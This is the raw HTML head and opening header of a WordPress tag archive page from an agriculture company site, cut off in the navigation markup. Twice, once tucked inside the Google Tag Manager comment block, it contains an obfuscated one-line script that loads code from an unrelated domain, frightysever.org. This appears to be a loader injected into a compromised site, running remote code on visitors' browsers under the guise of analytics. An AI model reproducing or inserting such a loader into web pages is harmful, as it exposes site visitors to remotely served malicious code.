:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%7CCrimson+Text%3Aregular%2C700%2Citalic%2C700italic&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://greeniculture.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://greeniculture.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=11.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://greeniculture.com/wp-content/themes/jnews/style.css?ver=11.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://greeniculture.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=11.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-device-css' href='https://greeniculture.com/wp-content/themes/jnews/assets/css/darkmode-device.css?ver=11.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://greeniculture.com/wp-content/themes/jnews/data/import/personal-blog/scheme.css?ver=11.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.8.1/css/jetpack.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://greeniculture.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=11.0.1' type='text/css' media='all' />
<script type="3d91933f9afb94ac33d73013-text/javascript" src="https://c0.wp.com/c/6.6.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="3d91933f9afb94ac33d73013-text/javascript" src="https://c0.wp.com/c/6.6.2/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://greeniculture.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://greeniculture.com/wp-json/wp/v2/tags/101" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://greeniculture.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />

<!-- StarBox - the Author Box for Humans 3.5.3, visit: https://wordpress.org/plugins/starbox/ -->
<meta property="article:author" content="https://www.facebook.com/profile.php?id=100009049433494" />
<!-- /StarBox - the Author Box for Humans -->

<link rel='stylesheet' id='81428c989b-css' href='https://greeniculture.com/wp-content/plugins/starbox/themes/business/css/frontend.min.css?ver=3.5.3' type='text/css' media='all' />
<script type="3d91933f9afb94ac33d73013-text/javascript" src="https://greeniculture.com/wp-content/plugins/starbox/themes/business/js/frontend.min.js?ver=3.5.3" id="eb66848e67-js"></script>
<link rel='stylesheet' id='1cc4b563e2-css' href='https://greeniculture.com/wp-content/plugins/starbox/themes/admin/css/hidedefault.min.css?ver=3.5.3' type='text/css' media='all' />
	<style>img#wpstats{display:none}</style>
		<script data-ad-client="ca-pub-6806732551827275" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="3d91933f9afb94ac33d73013-text/javascript"></script>

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-134826962-1" type="3d91933f9afb94ac33d73013-text/javascript"></script>
	
<script type="3d91933f9afb94ac33d73013-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-134826962-1');
</script>

<meta property="fb:pages" content="260618741505747" />

<!-- Load Facebook SDK for JavaScript -->
      <div id="fb-root"></div>
      <script type="3d91933f9afb94ac33d73013-text/javascript">
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v8.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

<!-- Google Tag Manager -->
<script type="3d91933f9afb94ac33d73013-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TFNG7H2');</script>
<script type="3d91933f9afb94ac33d73013-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script>
<!-- End Google Tag Manager -->

<meta name="p:domain_verify" content="56ee4b6038fd83341c5126ab275cfc7a"/><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/greeniculture.com\/#organization","url":"https:\/\/greeniculture.com\/","name":"Greeniculture Agrotech Ltd","logo":{"@type":"ImageObject","url":"https:\/\/greeniculture.com\/wp-content\/uploads\/2020\/04\/cropped-site-id-2-.jpg"},"sameAs":["http:\/\/facebook.com\/greeniculture","http:\/\/twitter.com\/greeniculture","www.instagram.com\/greeniculture","https:\/\/linkedin.com\/greeniculture","http:\/\/pinterest.com\/greeniculture"],"contactPoint":{"@type":"ContactPoint","telephone":"+8801844690149","contactType":"customer service","areaServed":["Dhaka"," Bangladesh"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/greeniculture.com\/#website","url":"https:\/\/greeniculture.com\/","name":"Greeniculture Agrotech Ltd","potentialAction":{"@type":"SearchAction","target":"https:\/\/greeniculture.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd-32x32.png" sizes="32x32" />
<link rel="icon" href="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd-180x180.png" />
<meta name="msapplication-TileImage" content="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd-270x270.png" />
<script type="3d91933f9afb94ac33d73013-text/javascript">(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');</script><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #5a9362; --j-alt-color : #222222; --j-heading-color : #212121; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #5a9362; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #5a9362; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #5a9362; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #5a9362; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #222222; } .jeg_share_button.share-float.share-monocrhome a { background-color : #222222; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .jeg_midbar { height : 140px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 58px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 58px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; border-bottom-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #222222; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #222222; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #222222; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #222222; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #222222; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #f5aa95; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #f5aa95; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #f5aa95; } .cartdetail.woocommerce .jeg_carticon { color : #222222; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #222222; } .jeg_nav_search { width : 49%; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #45a500; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #0a0a0a; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #409b30; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { background-color : #0c0c0c; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #f2f2f2; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #2e7502; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Lato,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Crimson Text",Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: Georgia,Times,"Times New Roman",serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style></head>
<body class="archive tag tag-101 wp-embed-responsive jeg_device_toggle jnews-dark-nocookie jnews jnews-disable-style-table jeg-mobile-table-scrollable jsc_normal">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFNG7H2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header full">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_top_date">
    Wednesday, January 21, 2026</div><div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
